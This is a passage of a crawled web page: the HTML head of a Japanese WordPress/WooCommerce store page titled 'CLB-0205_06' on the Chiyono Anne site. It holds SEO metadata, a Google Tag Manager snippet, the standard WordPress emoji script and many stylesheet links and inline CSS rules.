

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/clb-0205_06/
body_size: 102000
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CLB-0205_06 | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/clb-0205_06/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CLB-0205_06 | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/clb-0205_06/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2022-07-13T06:00:59+00:00" />
		<meta property="article:modified_time" content="2022-07-13T06:00:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CLB-0205_06 | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#listItem","name":"CLB-0205_06"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#listItem","position":2,"name":"CLB-0205_06","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#itempage","url":"https:\/\/chiyono-anne.com\/clb-0205_06\/","name":"CLB-0205_06 | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2022-07-13T15:00:59+09:00","dateModified":"2022-07-13T15:00:59+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/clb-0205_06\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768846067' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768846067' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768846067' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768846067' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body 